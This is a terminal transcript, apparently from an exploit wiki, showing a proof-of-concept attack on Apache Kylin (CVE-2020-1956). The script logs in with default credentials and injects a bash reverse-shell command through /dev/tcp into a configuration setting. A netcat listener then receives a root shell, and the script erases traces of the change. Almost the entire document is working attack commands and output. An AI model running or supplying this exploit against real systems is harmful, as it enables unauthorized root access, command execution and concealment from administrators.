 1. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 2.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: Apache Kylin <= 3.0.1
+ 使用格式: python3 CVE-2020-1956
+ Url >>> http://xxx.xxx.xxx.xxx:7070
+ Login >>> admin:KYLIN(格式为User:Pass)
+------------------------------------------
Please input Attack Url
Url >>> http:// :7070
Please input User and Pass
Login >>> admin:KYLIN
[o] 成功登录，获得JSESSIONID：FCDF0F033D32E60EFFB56FABC66104FC
请输入监听IP >>>
请输入监听PORT >>> 9999
[o] 成功将kylin.tool.auto-migrate-cube.enabled设置为true
[o] 成功将kylin.tool.auto-migrate-cube.src-config设置为echo;bash -i >& /dev/tcp/
/9999 0>&1;echo
[o] 成功将kylin.tool.auto-migrate-cube.dest-config设置为shell
[o] 正在反弹shell......
[o] 成功将kylin.tool.auto-migrate-cube.enabled设置为flase
[o] 成功将kylin.tool.auto-migrate-cube.src-config设置为echo;echo;echo
[o] 成功将kylin.tool.auto-migrate-cube.dest-config设置为None
[o] 成功清理痕迹
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
2. root@iZm5e9346f3qfzai3fn9j7Z:~
python
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: no job control in this shell
[root@628d915bd3b4 admin]# whoami
whoami
root
[root@628d915bd3b4 admin]# ls
ls
apache-hive-1.2.1-bin
apache-kylin-3.0.1-bin-hbase1x
apache-livy-0.6.0-incubating-bin
apache-maven-3.6.1
entrypoint.sh
first_run
hadoop-2.7.0
hbase-1.1.2
hs_err_pid17696.log
hs_err_pid18079.log
hs_err_pid18406.log
hs_err_pid19072.log
jdk1.8.0_141
kafka_2.11-1.1.1
spark-2.3.1-bin-hadoop2.6
[root@628d915bd3b4 admin]# exit
exit
exit
NCAT DEBUG: Closing fd 5.
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
PeiQi文库